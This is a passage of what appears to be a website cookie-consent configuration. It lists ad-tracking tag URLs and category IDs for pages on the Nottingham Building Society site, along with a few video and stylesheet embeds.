\x3dThe%20Nottingham\'s%20%C2%A35k%20donation%20to%20support%20Notts%20County%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dsavings%26page%3D2,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fselling-your-home-and-planning-your-move%2Fwww.mortgageadvicebureau.com%2Fnottingham-building-society%2F%3Fcmr%3Dhm,120735596\x3d,120735595\x3dNot%20Found","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ffive-ways-a-professional-money-blogger-prepares-for-moving-house%2F,120735596\x3d,120735595\x3dFive%20ways%20to%20prepare%20for%20moving%20house%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fnamed-and-famed-the-nottinghams-innovative-young-people-of-2020%2F,120735596\x3d,120735595\x3dNamed%20and%20famed%3A%20The%20Nottingham\'s%20innovative%20young%20people%20of%202020%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2Flara%2F,120735596\x3d,120735595\x3dLara%20Waldrom%20-%20A%20day%20in%20the%20life%20-%20Training%20and%20competence%20partner%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Festate-planning%2Fwill-writing%2F,120735596\x3d,120735595\x3dWill%20Writing%20service%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dcommunity-news%26page%3D2,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D10,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmember-reward-terms-and-conditions%2F,120735596\x3d,120735595\x3dMember%20Rewards%20terms%20and%20conditions","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Four-savings-accounts%2Fcash-isas%2F,120735596\x3d,120735595\x3dCompare%20our%20Cash%20ISA%20Accounts%20%26%20Rates%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ffind-your-future-month-long-campaign-to-raise-awareness-of-young-adult-loneliness-in-nottingham%2F,120735596\x3d,120735595\x3dFind%20Your%20Future%3A%20Month-long%20campaign%20to%20raise%20awareness%20of%20young%20adult%20loneliness%20in%20Nottingham%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fnine-steps-to-spring-clean-your-finances%2F,120735596\x3d,120735595\x3dNine%20steps%20to%20spring%20clean%20your%20finances","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fhow-to-trace-a-lost-pension%2F,120735596\x3d,120735595\x3dHow%20to%20find%20a%20lost%20pension%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dmember-rewards,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/_Uf_sqN77mI","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fsharing-our-skills%2Fcolin%2F,120735596\x3d,120735595\x3dColin%20Hyde%20-%20IT%20project%20manager%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Fglossary-of-mortgage-terms%2F,120735596\x3d,120735595\x3dGlossary%20of%20mortgage%20terms%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fme-and-my-career%2Fclaire%2F,120735596\x3d,120735595\x3dClaire%20Brown%20-%20Assistant%20branch%20manager%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257bC6391162-1E99-48EF-8F55-114EC699D6B4%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Four-savings-accounts%2Ffixed-rate%2F,120735596\x3d,120735595\x3dCompare%20our%20fixed%20rate%20bonds%20and%20savings%20accounts%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D12,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fautumn-budget-2021%2F,120735596\x3d,120735595\x3dWhat%20happened%20in%20the%20Autumn%20Budget%202021%3F%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fthree-causes-of-water-damage-in-the-home-and-how-to-prevent-them%2F,120735596\x3d,120735595\x3dThree%20causes%20of%20water%20damage%20in%20the%20home%20and%20how%20to%20prevent%20them%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F10-ways-to-add-value-to-your-home%2F,120735596\x3d,120735595\x3d10%20ways%20to%20add%20value%20to%20your%20home","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D15,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dfinancial-planning,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-issue-270%2F,120735596\x3d,120735595\x3dFixed%20Rate%20Issue%20270%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D13,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fsavings-news%2F,120735596\x3d,120735595\x3dLatest%20savings%20product%20and%20guide%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F6-small-changes-to-boost-your-savings%2F,120735596\x3d,120735595\x3dHow%20to%20tackle%20emotional%20spending%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F5-easy-zero-waste-switches-you-can-do-today%2F,120735596\x3d,120735595\x3dFive%20easy%20\'zero%20waste\'%20switches%20you%20can%20do%20today%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcookies-policy%2F,120735596\x3d,120735595\x3dCookies%20policy%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://player.vimeo.com/video/420588047","CategoryId":["C0003"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D2,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fhelp-and-support%2Fessential-savings-guides%2Fpersonal-savings-allowance-changes%2F,120735596\x3d,120735595\x3dWhat%20is%20the%20Personal%20Savings%20Allowance%3F%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D8,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fpress-office%2F,120735596\x3d,120735595\x3dPress%20Office%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnottingham-building-society-mortgages%2Fpayment-difficulties%2F,120735596\x3d,120735595\x3dPayment%20difficulties%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dcoronavirus,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fstaff-pension-scheme%2F,120735596\x3d,120735595\x3dThe%20Nottingham%E2%80%99s%20staff%20pension%20scheme%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://static.hsappstatic.net/foundations-theming-base/static-1.2351/stylesheets/hubspot-theme.stable.css","CategoryId":["C0003"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dsociety-new,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fjordan-and-chloe---canada-2020%2F,120735596\x3d,120735595\x3dJordan%20and%20Chloe%20-%20Canada%202020","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://player.vimeo.com/video/462958973","CategoryId":["C0003"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D5,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ffive-ways-to-enjoy-a-budget-halloween%2F,120735596\x3d,120735595\x3dFive%20ways%20to%20enjoy%20a%20budget%20Halloween%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Flife-and-income-protection%2F,120735596\x3d,120735595\x3dLife%20insurance%20and%20income%20protection%20%7C%20Mortgage%20Advice%20Bureau","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D10,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D6,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Four-savings-accounts%2Fchildrens-savings%2F,120735596\x3d,120735595\x3dCompare%20our%20children\'s%20savings%20accounts%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---lucy%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Lucy%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D7,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Flifetime-isa%2F,120735596\x3d,120735595\x3dLifetime%20ISA%20Savings%20Account%20%7C%20Cash%20LISA%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Fhome-insurance%2Fquote%2F,120735596\x3d,120735595\x3dGet%20a%20home%20insurance%20quote%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcommunity%2Fmoney-academy%2F,120735596\x3d,120735595\x3dMoney%20Academy%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fsponsorship%2Fpanthers%2F,120735596\x3d,120735595\x3dPanthers","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dscams-and-security,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fconfirmation-of-payee%2F,120735596\x3d,120735595\x3dConfirmation%20of%20Payee%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dlettings,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dselling-your-home,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---ed%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Ed%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D9,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/iV3cD9oYij4","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dsavings,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fwhat-do-you-do-with-multiple-pensions%2F,120735596\x3d,120735595\x3dWhat%20are%20the%20options%20if%20you%20have%20several%20pensions%3F","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fhistory%2F,120735596\x3d,120735595\x3dThe%20Nottingham%20Building%20Society\'%20History","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ften-boredom-busting-ideas-for-self-isolation%2F,120735596\x3d,120735595\x3dTen%20boredom-busting%20ideas%20for%20self-isolation%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---kia%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Kia%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fprivacy-policy%2F,120735596\x3d,120735595\x3dPrivacy%20policy%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fhelp%2Ffinancial-support%2F,120735596\x3d,120735595\x3dFinancial%20support%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dfinancial-planning,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fnine-steps-to-spring-clean-your-finances%2Fwww.mortgageadvicebureau.com%2Fnottingham-building-society%2F%3Fcmr%3Dml,120735596\x3d,120735595\x3dNot%20Found","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dsavings%26page%3D3,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D7,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fcould-you-earn-more-interest%2F,120735596\x3d,120735595\x3dHow%20to%20earn%20more%20interest%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2Ffive-reasons-to-create-a-will%2F,120735596\x3d,120735595\x3dFive%20reasons%20to%20create%20a%20Will%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ffive-half-term-ideas-that-wont-break-the-bank%2F,120735596\x3d,120735595\x3dFive%20half%20term%20ideas%20that%20won\'t%20break%20the%20bank%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fme-and-my-career%2Fcolin%2F,120735596\x3d,120735595\x3dColin%20Hyde%20-%20My%20career%20-%20IT%20project%20manager%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2Fadam%2F,120735596\x3d,120735595\x3dAdam%20Nanda%20-%20Branch%20manager%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Flisa-updates%2F,120735596\x3d,120735595\x3dUpdates%20to%20our%20Lifetime%20ISA%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fbrigg%2F,120735596\x3d,120735595\x3dBrigg%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%20in%20Brigg","CategoryId":["C0004"],"Vendor":null},{"T